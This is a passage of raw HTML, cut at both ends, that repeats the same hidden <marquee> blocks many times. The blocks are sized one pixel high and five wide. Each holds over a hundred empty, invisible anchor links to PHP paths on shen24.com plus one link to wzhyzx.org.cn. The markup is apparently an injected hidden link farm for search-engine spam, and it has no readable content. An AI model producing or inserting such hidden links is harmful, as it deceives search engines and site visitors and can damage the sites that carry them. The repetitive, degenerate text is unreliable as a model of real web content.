href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a 